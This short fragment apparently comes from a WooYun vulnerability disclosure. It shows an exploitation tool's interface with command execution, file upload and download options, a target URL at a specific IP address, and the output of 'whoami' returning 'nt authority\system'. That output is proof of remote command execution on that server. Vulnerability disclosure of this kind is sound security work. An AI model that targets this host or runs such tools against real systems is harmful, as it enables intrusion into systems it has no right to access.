 Action: http://121.33.200.103:8080/front/Portal/list.do 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: whoami 执 行
nt authority\system
www.wooyun.org